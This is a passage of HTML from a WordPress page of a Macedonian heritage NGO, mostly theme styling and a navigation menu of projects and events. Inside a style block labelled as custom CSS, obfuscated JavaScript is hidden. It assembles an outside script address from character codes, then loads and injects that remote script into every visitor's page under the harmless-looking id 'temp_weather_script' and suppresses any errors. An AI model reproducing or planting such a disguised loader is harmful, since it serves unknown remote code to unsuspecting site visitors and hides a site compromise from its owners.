    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/scupini-romani/",
                    "name": "SCUPINI ROMANI"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="page-template-default page page-id-7574 unselectable scupini-romani global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
